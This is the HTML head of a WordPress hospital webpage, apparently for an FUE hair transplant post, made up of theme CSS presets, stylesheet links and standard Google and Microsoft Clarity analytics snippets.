right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://www.cosmesurgehospital.com.pk/wp-content/themes/blocksy-Theme/static/bundle/main.min.css?ver=2.0.81' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://www.cosmesurgehospital.com.pk/wp-content/themes/blocksy-Theme/static/bundle/page-title.min.css?ver=2.0.81' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://www.cosmesurgehospital.com.pk/wp-content/themes/blocksy-Theme/static/bundle/elementor-frontend.min.css?ver=2.0.81' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://www.cosmesurgehospital.com.pk/wp-content/themes/blocksy-Theme/static/bundle/comments.min.css?ver=2.0.81' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.10' media='all' />
<link rel='stylesheet' id='jet-menu-general-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1659631604' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2919 .elementor-element.elementor-element-549a64df:not(.elementor-motion-effects-element-type-background), .elementor-2919 .elementor-element.elementor-element-549a64df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2024/01/FUE-Hair-Transplant.webp");}
</style>
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-4140-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-4140.css?ver=1769613313' media='all' />
<link rel='stylesheet' id='elementor-post-2642-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2642.css?ver=1769613314' media='all' />
<link rel='stylesheet' id='elementor-post-2877-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2877.css?ver=1769613314' media='all' />
<link rel='stylesheet' id='elementor-post-2919-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2919.css?ver=1769615571' media='all' />
<link rel='stylesheet' id='elementor-post-2814-css' href='https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2814.css?ver=1769613314' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.cosmesurgehospital.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cosmesurgehospital.com.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744101840' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cosmesurgehospital.com.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744101860' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://cosmesurgehospital.com.pk/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1744106664' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.cosmesurgehospital.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48DKW8" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.cosmesurgehospital.com.pk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48DKW8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://www.cosmesurgehospital.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cosmesurgehospital.com.pk/wp-json/wp/v2/posts/5570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cosmesurgehospital.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.cosmesurgehospital.com.pk/?p=5570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cosmesurgehospital.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cosmesurgehospital.com.pk%2Ffue-hair-transplant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cosmesurgehospital.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cosmesurgehospital.com.pk%2Ffue-hair-transplant%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRDD6DVB');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "no5b134sds");
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Cosmesurge International Hospital Rawalpindi",
  "url": "https://www.cosmesurgehospital.com.pk",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><noscript><link rel='stylesheet' href='https://www.cosmesurgehospital.com.pk/wp-content/themes/blocksy-Theme/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;background-color:var(--theme-palette-color-8);background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:rgba(255, 255, 255, 0.7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] {--header-height:120px;} 